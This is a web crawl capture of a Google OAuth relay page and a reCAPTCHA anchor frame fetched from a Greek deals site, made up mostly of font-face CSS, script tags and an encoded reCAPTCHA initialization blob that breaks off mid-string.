request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="N98h5_2puvZd1ppYhU6sVg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="N98h5_2puvZd1ppYhU6sVg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=km3o36lguaed
body_size: 48557
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="APj6jCMVSRVlJPPfzHpoHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="APj6jCMVSRVlJPPfzHpoHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="APj6jCMVSRVlJPPfzHpoHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4QCw5wNwoBzwpYoeHBSAERTTsKvw4TDusKtc27ClH7ChcOyw7VswrHCgsK9NRHCjH5Pc8O9CcOYCA3DsjojA8OtMhrCllnDp1w4wpJ6cGzDrzNow4gdWinDhUDDtcKeRATDoFzDt27DmcONCmgQHk0RwrREwrA1wq9zWh1Dw6nClMKdw6PDlgU/[base64]/DvcKSUsOMwpdSDsO9w4AXMULCu2Nyw4tUw48tw6kSwovCqsOPGl3CpUfDtg3CpRjDr8KbwoLCn8OoWsOYQsOAeF5Sw6xyw5bChWPDgsOJKMOQw7lew7LDlhxhODrDlDvCgzVywqDDojUkDz/DgcKAXh5Lw5xZQcKtBHvCvRBqJ8ONw4FPw4bDi8Kndh/DsMKrwox5BMOTTF7DjgwCwpBmw5pBBVg8wqrDkMOGw7ggDF5hDjHCucKANcK7fcOHw7ZlPh0fwoInw6bCjksRw7rDs8K2DMO8EcKGDsK9XFDCqkByU0HDmMK0wr1SHMO/w6DDjMKFcH3CsQzDl8OKN8KJwpAFwpfCvMODwo/DuMKRZcORw4rChXEXbcORwp/Ck8O0Ik/DnEQNA8OKGVZ0w4DDqMO0Q1LDmk45X8OfwrNtbEd9ZAjDr8KQw7FVZ8OjMXPCvxrDpcKdw7l5wpIgwpbDoUrDpXY3wqfCusKMwqRXAsKpU8O1EQrCuMKFMGgHwqdGEkQjQn3ClcKlwqUDekxUM8K6wrXCgGjDvsKew61Yw4dYwqTDqMKMHkk+WcOzKDfCii/DksOrw7hGOkXCssKDR2LDjMKxw64uw6ttwotSBG3DvsO0JMKNV8K2RW5XwpfDvkh3JRXCgVxfAsK+AytkwpHCosKCD3fDg8K4A8Kbw4nCusO8KcOzwokEwpXDu8KZLcOSw5rCssK4XMKxBGTCjjHCugQgW8Kaw6/DvcO0w496w4IQHsKSw4hpHDTDhA5kH8OPD8KSRw0cw4N5RMOiVMKXwpTCncK+wolpZjbCssOvwqzCvy3Dvj3DjsOQCMK2wq/[base64]/CqQsCw6MTw7lRw4McUmcINcOXwrxzwovCjcOWwofDncKYV2XCpsKdXj0OAsKpacOSesKrw5p8AMOUwqwsSwDDj8KmwprCrz55wqLDhALDvFPCvTwfDH1uwq7Dpk/[base64]/[base64]/DjWJuDSB5woDCo2YxDzpKFQfCiMObw71NwrJ/w6VLKsOYLsK4wp0FwpIrHl3DucO0wq1cw7LCmSMTwqAtcsOrw4fDnMKNRcK0N1jCvMKKw5HDsix+UnQQwq0iCsONRcKbQ0PCmMOMw7bCiMO6B8OgJUQmAmlJwoHCrwY/w4/DuXzCuV0tw57Cm8OEwqzDnAvCnsOCHWECSMKOw5jDrk52wqbDtMOcwpbDvcKYFm/Ck2ZdDjZCazzDk3TClTTDols4w7Qww57DuMOtamwLw6/DrcO/w5c2e1fDq8KEfMOHY8OINcK4wrlqDm4bw55mw7zDrnnDkMK/cMKyw57DvMK6w4HDsyVZUmhaw6V6D8Kxw4shAifDkybCg8OAw7HDhMKUw7XCtcKSMVbDj8KywpHCg3TCh8OuPm/ChcOewqPDpkLCtTsrwq8xw6PDg8OucFZtIF3CkMO0wobCtcKZe8OBesO/[base64]/DssO/BMObRBlNQV1Kw5TCrwYcw4LDrsOCO8Kww4rDmWFZw4xwWMKSwq4vHDx3ACjClkrCsGtWaMOFw4VRS8O6wqAvBRrDiHQIw4/Dp8KAB8KGT8KnLMOjwoDCpMKVw6RPwoZjYsOocHrDhVQ1w5zDoyrDpzwJw5hZOcOywpQ/woHDlsOMwpt1fDYJw67CqsOhYVjCicKRXcKpwqIjwpg+A8OKB8OdGMKgw4QGesO3KBvCr2VFang6w7zDi3obwrjDncKRaMKBTcOIwoPDhsOUDXbDvcOvClUNw7/Ci8K1EcOcKSzDvcKZZHDCksKPwo8+wpBWw7TCnMKGeCVfEsOKQFrCknd3JMKPMEjDsMK4wpg6OCvCqkbDqWHCixrCqWwIw5gHw6nDsnLDuFN8acOYey8Ew6TDrsKWDErCvhzCn8OKwrohwr8XwrAuHQbClhTClsKew4hywqF5bXEtwpQHGsOhSMOUUMOmwqhOw7/Dgzclw5DDusKHfTbCi8KGw7s5wqDCscK3KcKbXlXCjmPDn3vCm1nCtlrDnWBPwpJqwp7DpsOrw6MPw7YxN8O1VD12w6rDssO2w4XDhzF7w6Y4w6rCkMOKw7tQQl3CisKzWcKAw5E/w67CmMKbEcKtE15+wqc9J00hw6bDo1DDkjbCp8Kfw4tpBFfDq8K2KcOBwptSNn7Dp8KeDMKJw4HCksOdWsODNhsLUsOiNSEHw6/CosKDGMOuw6oDPcKrHEl6c15PwpB2YsK8wqXCm2jCngXCuGECw6DCmcK0w7PDtcKrcsOeTQIhwrgYw6ATecKuw6hlJSJkw5h1WHkQHsOIw7/CscOOM8O2wqrDthbDuCnCuSzCrgtNEsKiw6Imw4oBw6JZwrcfwqPDoBPDkFYsJSlHXQXDu8OMT8KRRV3Co8KPw7hHCzwRBMOXwr4ELlozwowvOsKhw50YBQbCmWnCt8K8w4dAUsOBGMOUwobCtsKgwok/U8KrU8OoJcKywqUfGMOyKwIGOMOsKELCksOAwrZEA8OIYXrDp8Ksw5vDtsOJwpc7emhrVA8Xw5zDo